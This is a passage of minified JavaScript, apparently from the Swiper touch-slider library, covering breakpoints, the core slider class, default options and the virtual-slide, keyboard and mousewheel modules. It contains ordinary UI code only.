Ii(){const t=this,{params:e}=t;t.onTouchStart=Mi.bind(t),t.onTouchMove=Ci.bind(t),t.onTouchEnd=ji.bind(t),t.onDocumentTouchStart=_i.bind(t),e.cssMode&&(t.onScroll=Li.bind(t)),t.onClick=Pi.bind(t),t.onLoad=ki.bind(t),yt(t,"on")}function zi(){yt(this,"off")}var Oi={attachEvents:Ii,detachEvents:zi};const lt=(t,e)=>t.grid&&e.grid&&e.grid.rows>1;function Ai(){const t=this,{realIndex:e,initialized:i,params:s,el:n}=t,r=s.breakpoints;if(!r||r&&Object.keys(r).length===0)return;const l=re(),p=s.breakpointsBase==="window"||!s.breakpointsBase?s.breakpointsBase:"container",a=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?t.el:l.querySelector(s.breakpointsBase),d=t.getBreakpoint(r,p,a);if(!d||t.currentBreakpoint===d)return;const u=(d in r?r[d]:void 0)||t.originalParams,h=lt(t,s),m=lt(t,u),o=t.params.grabCursor,c=u.grabCursor,v=s.enabled;h&&!m?(n.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),t.emitContainerClasses()):!h&&m&&(n.classList.add(`${s.containerModifierClass}grid`),(u.grid.fill&&u.grid.fill==="column"||!u.grid.fill&&s.grid.fill==="column")&&n.classList.add(`${s.containerModifierClass}grid-column`),t.emitContainerClasses()),o&&!c?t.unsetGrabCursor():!o&&c&&t.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(z=>{if(typeof u[z]>"u")return;const O=s[z]&&s[z].enabled,k=u[z]&&u[z].enabled;O&&!k&&t[z].disable(),!O&&k&&t[z].enable()});const w=u.direction&&u.direction!==s.direction,y=s.loop&&(u.slidesPerView!==s.slidesPerView||w),g=s.loop;w&&i&&t.changeDirection(),oe(t.params,u);const b=t.params.enabled,M=t.params.loop;Object.assign(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),v&&!b?t.disable():!v&&b&&t.enable(),t.currentBreakpoint=d,t.emit("_beforeBreakpoint",u),i&&(y?(t.loopDestroy(),t.loopCreate(e),t.updateSlides()):!g&&M?(t.loopCreate(e),t.updateSlides()):g&&!M&&t.loopDestroy()),t.emit("breakpoint",u)}function $i(t,e,i){if(e===void 0&&(e="window"),!t||e==="container"&&!i)return;let s=!1;const n=K(),r=e==="window"?n.innerHeight:i.clientHeight,l=Object.keys(t).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const a=parseFloat(p.substr(1));return{value:r*a,point:p}}return{value:p,point:p}});l.sort((p,a)=>parseInt(p.value,10)-parseInt(a.value,10));for(let p=0;p<l.length;p+=1){const{point:a,value:d}=l[p];e==="window"?n.matchMedia(`(min-width: ${d}px)`).matches&&(s=a):d<=i.clientWidth&&(s=a)}return s||"max"}var Di={setBreakpoint:Ai,getBreakpoint:$i};function Qi(t,e){const i=[];return t.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(n=>{s[n]&&i.push(e+n)}):typeof s=="string"&&i.push(e+s)}),i}function Hi(){const t=this,{classNames:e,params:i,rtl:s,el:n,device:r}=t,l=Qi(["initialized",i.direction,{"free-mode":t.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:s},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&i.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);e.push(...l),n.classList.add(...e),t.emitContainerClasses()}function Bi(){const t=this,{el:e,classNames:i}=t;!e||typeof e=="string"||(e.classList.remove(...i),t.emitContainerClasses())}var Ni={addClasses:Hi,removeClasses:Bi};function Gi(){const t=this,{isLocked:e,params:i}=t,{slidesOffsetBefore:s}=i;if(s){const n=t.slides.length-1,r=t.slidesGrid[n]+t.slidesSizesGrid[n]+s*2;t.isLocked=t.size>r}else t.isLocked=t.snapGrid.length===1;i.allowSlideNext===!0&&(t.allowSlideNext=!t.isLocked),i.allowSlidePrev===!0&&(t.allowSlidePrev=!t.isLocked),e&&e!==t.isLocked&&(t.isEnd=!1),e!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}var Ri={checkOverflow:Gi},dt={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Yi(t,e){return function(s){s===void 0&&(s={});const n=Object.keys(s)[0],r=s[n];if(typeof r!="object"||r===null){oe(e,s);return}if(t[n]===!0&&(t[n]={enabled:!0}),n==="navigation"&&t[n]&&t[n].enabled&&!t[n].prevEl&&!t[n].nextEl&&(t[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&t[n]&&t[n].enabled&&!t[n].el&&(t[n].auto=!0),!(n in t&&"enabled"in r)){oe(e,s);return}typeof t[n]=="object"&&!("enabled"in t[n])&&(t[n].enabled=!0),t[n]||(t[n]={enabled:!1}),oe(e,s)}}const Ve={eventsEmitter:Nt,update:Zt,translate:ri,transition:li,slide:gi,loop:bi,grabCursor:Ei,events:Oi,breakpoints:Di,checkOverflow:Ri,classes:Ni},qe={};class se{constructor(){let e,i;for(var s=arguments.length,n=new Array(s),r=0;r<s;r++)n[r]=arguments[r];n.length===1&&n[0].constructor&&Object.prototype.toString.call(n[0]).slice(8,-1)==="Object"?i=n[0]:[e,i]=n,i||(i={}),i=oe({},i),e&&!i.el&&(i.el=e);const l=re();if(i.el&&typeof i.el=="string"&&l.querySelectorAll(i.el).length>1){const f=[];return l.querySelectorAll(i.el).forEach(u=>{const h=oe({},i,{el:u});f.push(new se(h))}),f}const p=this;p.__swiper__=!0,p.support=ht(),p.device=gt({userAgent:i.userAgent}),p.browser=Qt(),p.eventsListeners={},p.eventsAnyListeners=[],p.modules=[...p.__modules__],i.modules&&Array.isArray(i.modules)&&p.modules.push(...i.modules);const a={};p.modules.forEach(f=>{f({params:i,swiper:p,extendParams:Yi(i,a),on:p.on.bind(p),once:p.once.bind(p),off:p.off.bind(p),emit:p.emit.bind(p)})});const d=oe({},dt,a);return p.params=oe({},d,qe,i),p.originalParams=oe({},p.params),p.passedParams=oe({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach(f=>{p.on(f,p.params.on[f])}),p.params&&p.params.onAny&&p.onAny(p.params.onAny),Object.assign(p,{enabled:p.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return p.params.direction==="horizontal"},isVertical(){return p.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.emit("_swiper"),p.params.init&&p.init(),p}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:i,params:s}=this,n=ne(i,`.${s.slideClass}, swiper-slide`),r=ze(n[0]);return ze(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(i=>i.getAttribute("data-swiper-slide-index")*1===e))}recalcSlides(){const e=this,{slidesEl:i,params:s}=e;e.slides=ne(i,`.${s.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,i){const s=this;e=Math.min(Math.max(e,0),1);const n=s.minTranslate(),l=(s.maxTranslate()-n)*e+n;s.translateTo(l,typeof i>"u"?0:i),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",i.join(" "))}getSlideClasses(e){const i=this;return i.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(i.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=[];e.slides.forEach(s=>{const n=e.getSlideClasses(s);i.push({slideEl:s,classNames:n}),e.emit("_slideClass",s,n)}),e.emit("_slideClasses",i)}slidesPerViewDynamic(e,i){e===void 0&&(e="current"),i===void 0&&(i=!1);const s=this,{params:n,slides:r,slidesGrid:l,slidesSizesGrid:p,size:a,activeIndex:d}=s;let f=1;if(typeof n.slidesPerView=="number")return n.slidesPerView;if(n.centeredSlides){let u=r[d]?Math.ceil(r[d].swiperSlideSize):0,h;for(let m=d+1;m<r.length;m+=1)r[m]&&!h&&(u+=Math.ceil(r[m].swiperSlideSize),f+=1,u>a&&(h=!0));for(let m=d-1;m>=0;m-=1)r[m]&&!h&&(u+=r[m].swiperSlideSize,f+=1,u>a&&(h=!0))}else if(e==="current")for(let u=d+1;u<r.length;u+=1)(i?l[u]+p[u]-l[d]<a:l[u]-l[d]<a)&&(f+=1);else for(let u=d-1;u>=0;u-=1)l[d]-l[u]<a&&(f+=1);return f}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:i,params:s}=e;s.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(l=>{l.complete&&Ae(e,l)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function n(){const l=e.rtlTranslate?e.translate*-1:e.translate,p=Math.min(Math.max(l,e.maxTranslate()),e.minTranslate());e.setTranslate(p),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)n(),s.autoHeight&&e.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&e.isEnd&&!s.centeredSlides){const l=e.virtual&&s.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(l.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||n()}s.watchOverflow&&i!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,i){i===void 0&&(i=!0);const s=this,n=s.params.direction;return e||(e=n==="horizontal"?"vertical":"horizontal"),e===n||e!=="horizontal"&&e!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${n}`),s.el.classList.add(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.forEach(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),i&&s.update()),s}changeLanguageDirection(e){const i=this;i.rtl&&e==="rtl"||!i.rtl&&e==="ltr"||(i.rtl=e==="rtl",i.rtlTranslate=i.params.direction==="horizontal"&&i.rtl,i.rtl?(i.el.classList.add(`${i.params.containerModifierClass}rtl`),i.el.dir="rtl"):(i.el.classList.remove(`${i.params.containerModifierClass}rtl`),i.el.dir="ltr"),i.update())}mount(e){const i=this;if(i.mounted)return!0;let s=e||i.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=i,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===i.params.swiperElementNodeName.toUpperCase()&&(i.isElement=!0);const n=()=>`.${(i.params.wrapperClass||"").trim().split(" ").join(".")}`;let l=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(n()):ne(s,n())[0];return!l&&i.params.createElements&&(l=le("div",i.params.wrapperClass),s.append(l),ne(s,`.${i.params.slideClass}`).forEach(p=>{l.append(p)})),Object.assign(i,{el:s,wrapperEl:l,slidesEl:i.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:l,hostEl:i.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||ve(s,"direction")==="rtl",rtlTranslate:i.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||ve(s,"direction")==="rtl"),wrongRTL:ve(l,"display")==="-webkit-box"}),!0}init(e){const i=this;if(i.initialized||i.mount(e)===!1)return i;i.emit("beforeInit"),i.params.breakpoints&&i.setBreakpoint(),i.addClasses(),i.updateSize(),i.updateSlides(),i.params.watchOverflow&&i.checkOverflow(),i.params.grabCursor&&i.enabled&&i.setGrabCursor(),i.params.loop&&i.virtual&&i.params.virtual.enabled?i.slideTo(i.params.initialSlide+i.virtual.slidesBefore,0,i.params.runCallbacksOnInit,!1,!0):i.slideTo(i.params.initialSlide,0,i.params.runCallbacksOnInit,!1,!0),i.params.loop&&i.loopCreate(),i.attachEvents();const n=[...i.el.querySelectorAll('[loading="lazy"]')];return i.isElement&&n.push(...i.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(r=>{r.complete?Ae(i,r):r.addEventListener("load",l=>{Ae(i,l.target)})}),Ze(i),i.initialized=!0,Ze(i),i.emit("init"),i.emit("afterInit"),i}destroy(e,i){e===void 0&&(e=!0),i===void 0&&(i=!0);const s=this,{params:n,el:r,wrapperEl:l,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),n.loop&&s.loopDestroy(),i&&(s.removeClasses(),r&&typeof r!="string"&&r.removeAttribute("style"),l&&l.removeAttribute("style"),p&&p.length&&p.forEach(a=>{a.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),a.removeAttribute("style"),a.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(a=>{s.off(a)}),e!==!1&&(s.el&&typeof s.el!="string"&&(s.el.swiper=null),Pt(s)),s.destroyed=!0),null}static extendDefaults(e){oe(qe,e)}static get extendedDefaults(){return qe}static get defaults(){return dt}static installModule(e){se.prototype.__modules__||(se.prototype.__modules__=[]);const i=se.prototype.__modules__;typeof e=="function"&&i.indexOf(e)<0&&i.push(e)}static use(e){return Array.isArray(e)?(e.forEach(i=>se.installModule(i)),se):(se.installModule(e),se)}}Object.keys(Ve).forEach(t=>{Object.keys(Ve[t]).forEach(e=>{se.prototype[e]=Ve[t][e]})});se.use([Ht,Bt]);function Xi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;i({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let r;const l=re();e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const p=l.createElement("div");function a(o,c){const v=e.params.virtual;if(v.cache&&e.virtual.cache[c])return e.virtual.cache[c];let w;return v.renderSlide?(w=v.renderSlide.call(e,o,c),typeof w=="string"&&(p.innerHTML=w,w=p.children[0])):e.isElement?w=le("swiper-slide"):w=le("div",e.params.slideClass),w.setAttribute("data-swiper-slide-index",c),v.renderSlide||(w.innerHTML=o),v.cache&&(e.virtual.cache[c]=w),w}function d(o,c){const{slidesPerView:v,slidesPerGroup:w,centeredSlides:y,loop:g,initialSlide:b}=e.params;if(c&&!g&&b>0)return;const{addSlidesBefore:M,addSlidesAfter:z}=e.params.virtual,{from:O,to:k,slides:j,slidesGrid:L,offset:T}=e.virtual;e.params.cssMode||e.updateActiveIndex();const S=e.activeIndex||0;let x;e.rtlTranslate?x="right":x=e.isHorizontal()?"left":"top";let E,I;y?(E=Math.floor(v/2)+w+z,I=Math.floor(v/2)+w+M):(E=v+(w-1)+z,I=(g?v:w)+M);let D=S-I,C=S+E;g||(D=Math.max(D,0),C=Math.min(C,j.length-1));let _=(e.slidesGrid[D]||0)-(e.slidesGrid[0]||0);g&&S>=I?(D-=I,y||(_+=e.slidesGrid[0])):g&&S<I&&(D=-I,y&&(_+=e.slidesGrid[0])),Object.assign(e.virtual,{from:D,to:C,offset:_,slidesGrid:e.slidesGrid,slidesBefore:I,slidesAfter:E});function Q(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n("virtualUpdate")}if(O===D&&k===C&&!o){e.slidesGrid!==L&&_!==T&&e.slides.forEach(P=>{P.style[x]=`${_-Math.abs(e.cssOverflowAdjustment())}px`}),e.updateProgress(),n("virtualUpdate");return}if(e.params.virtual.renderExternal){e.params.virtual.renderExternal.call(e,{offset:_,from:D,to:C,slides:function(){const A=[];for(let $=D;$<=C;$+=1)A.push(j[$]);return A}()}),e.params.virtual.renderExternalUpdate?Q():n("virtualUpdate");return}const R=[],q=[],V=P=>{let A=P;return P<0?A=j.length+P:A>=j.length&&(A=A-j.length),A};if(o)e.slides.filter(P=>P.matches(`.${e.params.slideClass}, swiper-slide`)).forEach(P=>{P.remove()});else for(let P=O;P<=k;P+=1)if(P<D||P>C){const A=V(P);e.slides.filter($=>$.matches(`.${e.params.slideClass}[data-swiper-slide-index="${A}"], swiper-slide[data-swiper-slide-index="${A}"]`)).forEach($=>{$.remove()})}const Z=g?-j.length:0,ee=g?j.length*2:j.length;for(let P=Z;P<ee;P+=1)if(P>=D&&P<=C){const A=V(P);typeof k>"u"||o?q.push(A):(P>k&&q.push(A),P<O&&R.push(A))}if(q.forEach(P=>{e.slidesEl.append(a(j[P],P))}),g)for(let P=R.length-1;P>=0;P-=1){const A=R[P];e.slidesEl.prepend(a(j[A],A))}else R.sort((P,A)=>A-P),R.forEach(P=>{e.slidesEl.prepend(a(j[P],P))});ne(e.slidesEl,".swiper-slide, swiper-slide").forEach(P=>{P.style[x]=`${_-Math.abs(e.cssOverflowAdjustment())}px`}),Q()}function f(o){if(typeof o=="object"&&"length"in o)for(let c=0;c<o.length;c+=1)o[c]&&e.virtual.slides.push(o[c]);else e.virtual.slides.push(o);d(!0)}function u(o){const c=e.activeIndex;let v=c+1,w=1;if(Array.isArray(o)){for(let y=0;y<o.length;y+=1)o[y]&&e.virtual.slides.unshift(o[y]);v=c+o.length,w=o.length}else e.virtual.slides.unshift(o);if(e.params.virtual.cache){const y=e.virtual.cache,g={};Object.keys(y).forEach(b=>{const M=y[b],z=M.getAttribute("data-swiper-slide-index");z&&M.setAttribute("data-swiper-slide-index",parseInt(z,10)+w),g[parseInt(b,10)+w]=M}),e.virtual.cache=g}d(!0),e.slideTo(v,0)}function h(o){if(typeof o>"u"||o===null)return;let c=e.activeIndex;if(Array.isArray(o))for(let v=o.length-1;v>=0;v-=1)e.params.virtual.cache&&(delete e.virtual.cache[o[v]],Object.keys(e.virtual.cache).forEach(w=>{w>o&&(e.virtual.cache[w-1]=e.virtual.cache[w],e.virtual.cache[w-1].setAttribute("data-swiper-slide-index",w-1),delete e.virtual.cache[w])})),e.virtual.slides.splice(o[v],1),o[v]<c&&(c-=1),c=Math.max(c,0);else e.params.virtual.cache&&(delete e.virtual.cache[o],Object.keys(e.virtual.cache).forEach(v=>{v>o&&(e.virtual.cache[v-1]=e.virtual.cache[v],e.virtual.cache[v-1].setAttribute("data-swiper-slide-index",v-1),delete e.virtual.cache[v])})),e.virtual.slides.splice(o,1),o<c&&(c-=1),c=Math.max(c,0);d(!0),e.slideTo(c,0)}function m(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),d(!0),e.slideTo(0,0)}s("beforeInit",()=>{if(!e.params.virtual.enabled)return;let o;if(typeof e.passedParams.virtual.slides>"u"){const c=[...e.slidesEl.children].filter(v=>v.matches(`.${e.params.slideClass}, swiper-slide`));c.length&&(e.virtual.slides=[...c],o=!0,c.forEach((v,w)=>{v.setAttribute("data-swiper-slide-index",w),e.virtual.cache[w]=v,v.remove()}))}o||(e.virtual.slides=e.params.virtual.slides),e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,d(!1,!0)}),s("setTranslate",()=>{e.params.virtual.enabled&&(e.params.cssMode&&!e._immediateVirtual?(clearTimeout(r),r=setTimeout(()=>{d()},100)):d())}),s("init update resize",()=>{e.params.virtual.enabled&&e.params.cssMode&&ke(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)}),Object.assign(e.virtual,{appendSlide:f,prependSlide:u,removeSlide:h,removeAllSlides:m,update:d})}function Fi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=re(),l=K();e.keyboard={enabled:!1},i({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function p(f){if(!e.enabled)return;const{rtlTranslate:u}=e;let h=f;h.originalEvent&&(h=h.originalEvent);const m=h.keyCode||h.charCode,o=e.params.keyboard.pageUpDown,c=o&&m===33,v=o&&m===34,w=m===37,y=m===39,g=m===38,b=m===40;if(!e.allowSlideNext&&(e.isHorizontal()&&y||e.isVertical()&&b||v)||!e.allowSlidePrev&&(e.isHorizontal()&&w||e.isVertical()&&g||c))return!1;if(!(h.shiftKey||h.altKey||h.ctrlKey||h.metaKey)&&!(r.activeElement&&r.activeElement.nodeName&&(r.activeElement.nodeName.toLowerCase()==="input"||r.activeElement.nodeName.toLowerCase()==="textarea"))){if(e.params.keyboard.onlyInViewport&&(c||v||w||y||g||b)){let M=!1;if(xe(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&xe(e.el,`.${e.params.slideActiveClass}`).length===0)return;const z=e.el,O=z.clientWidth,k=z.clientHeight,j=l.innerWidth,L=l.innerHeight,T=De(z);u&&(T.left-=z.scrollLeft);const S=[[T.left,T.top],[T.left+O,T.top],[T.left,T.top+k],[T.left+O,T.top+k]];for(let x=0;x<S.length;x+=1){const E=S[x];if(E[0]>=0&&E[0]<=j&&E[1]>=0&&E[1]<=L){if(E[0]===0&&E[1]===0)continue;M=!0}}if(!M)return}e.isHorizontal()?((c||v||w||y)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),((v||y)&&!u||(c||w)&&u)&&e.slideNext(),((c||w)&&!u||(v||y)&&u)&&e.slidePrev()):((c||v||g||b)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),(v||b)&&e.slideNext(),(c||g)&&e.slidePrev()),n("keyPress",m)}}function a(){e.keyboard.enabled||(r.addEventListener("keydown",p),e.keyboard.enabled=!0)}function d(){e.keyboard.enabled&&(r.removeEventListener("keydown",p),e.keyboard.enabled=!1)}s("init",()=>{e.params.keyboard.enabled&&a()}),s("destroy",()=>{e.keyboard.enabled&&d()}),Object.assign(e.keyboard,{enable:a,disable:d})}function Vi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=K();i({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),e.mousewheel={enabled:!1};let l,p=ce(),a;const d=[];function f(g){let O=0,k=0,j=0,L=0;return"detail"in g&&(k=g.detail),"wheelDelta"in g&&(k=-g.wheelDelta/120),"wheelDeltaY"in g&&(k=-g.wheelDeltaY/120),"wheelDeltaX"in g&&(O=-g.wheelDeltaX/120),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(O=k,k=0),j=O*10,L=k*10,"deltaY"in g&&(L=g.deltaY),"deltaX"in g&&(j=g.deltaX),g.shiftKey&&!j&&(j=L,L=0),(j||L)&&g.deltaMode&&(g.deltaMode===1?(j*=40,L*=40):(j*=800,L*=800)),j&&!O&&(O=j<1?-1:1),L&&!k&&(k=L<1?-1:1),{spinX:O,spinY:k,pixelX:j,pixelY:L}}function u(){e.enabled&&(e.mouseEntered=!0)}function h(){e.enabled&&(e.mouseEntered=!1)}function m(g){return e.params.mousewheel.thresholdDelta&&g.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&ce()-p<e.params.mousewheel.thresholdTime?!1:g.delta>=6&&ce()-p<60?!0:(g.direction<0?(!e.isEnd||e.params.loop)&&!e.animating&&(e.slideNext(),n("scroll",g.raw)):(!e.isBeginning||e.params.loop)&&!e.animating&&(e.slidePrev(),n("scroll",g.raw)),p=new r.Date().getTime(),!1)}function o(g){const b=e.params.mousewheel;if(g.direction<0){if(e.isEnd&&!e.params.loop&&b.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&b.releaseOnEdges)return!0;return!1}function c(g){let b=g,M=!0;if(!e.enabled||g.target.closest(`.${e.params.mousewheel.noMousewheelClass}`))return;const z=e.params.mousewheel;e.params.cssMode&&b.preventDefault();let O=e.el;e.params.mousewheel.eventsTarget!=="container"&&(O=document.querySelector(e.params.mousewheel.eventsTarget));const k=O&&O.contains(b.target);if(!e.mouseEntered&&!k&&!z.releaseOnEdges)return!0;b.originalEvent&&(b=b.originalEvent);let j=0;const L=e.rtlTranslate?-1:1,T=f(b);if(z.forceToAxis)if(e.isHorizontal())if(Math.abs(T.pixelX)>Math.abs(T.pixelY))j=-T.pixelX*L;else return!0;else if(Math.abs(T.pixelY)>Math.abs(T.pixelX))j=-T.pixelY;else return!0;else j=Math.abs(T.pixelX)>Math.abs(T.pixelY)?-T.pixelX*L:-T.pixelY;if(j===0)return!0;z.invert&&(j=-j);let S=e.getTranslate()+j*z.sensitivity;if(S>=e.minTranslate()&&(S=e.minTranslate()),S<=e.maxTranslate()&&(S=e.maxTranslate()),M=e.params.loop?!0:!(S===e.minTranslate()||S===e.maxTranslate()),M&&e.params.nested&&b.stopPropagation(),!e.params.freeMode||!e.params.freeMode.enabled){const x={time:ce(),delta:Math.abs(j),direction:Math.sign(j),raw:g};d.length>=2&&d.shift();const E=d.length?d[d.length-1]:void 0;if(d.push(x),E?(x.direction!==E.direction||x.delta>E.delta||x.time>E.time+150)&&m(x):m(x),o(x))return!0}else{const x={time:ce(),delta:Math.abs(j),direction:Math.sign(j)},E=a&&x.time<a.time+500&&x.delta<=a.delta&&x.direction===a.direction;if(!E){a=void 0;let I=e.getTranslate()+j*z.sensitivity;const D=e.isBeginning,C=e.isEnd;if(I>=e.minTranslate()&&(I=e.minTranslate()),I<=e.maxTranslate()&&(I=e.maxTranslate()),e.setTransition(0),e.setTranslate(I),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!D&&e.isBeginning||!C&&e.isEnd)&&e.updateSlidesClasses(),e.params.loop&&e.loopFix({direction:x.direction<0?"next":"prev",byMousewheel:!0}),e.params.freeMode.sticky){clearTimeout(l),l=void 0,d.length>=15&&d.shift();const _=d.length?d[d.length-1]:void 0,Q=d[0];if(d.push(x),_&&(x.delta>_.delta||x.direction!==_.direction))d.splice(0);else if(d.length>=15&&x.time-Q.time<500&&Q.delta-x.delta>=1&&x.delta<=6){const R=j>0?.8:.2;a=x,d.splice(0),l=Ee(()=>{e.destroyed||!e.params||e.slideToClosest(e.params.speed,!0,void 0,R)},0)}l||(l=Ee(()=>{if(e.destroyed||!e.params)return;const R=.5;a=x,d.splice(0),e.slideToClosest(e.params.speed,!0,void 0,R)},500))}if(E||n("scroll",b),e.params.autoplay&&e.params.autoplay.disableOnInteraction&&e.autoplay.stop(),z.releaseOnEdges&&(I===e.minTranslate()||I===e.maxTranslate()))return!0}}return b.preventDefault?b.preventDefault():b.returnValue=!1,!1}function v(g){let 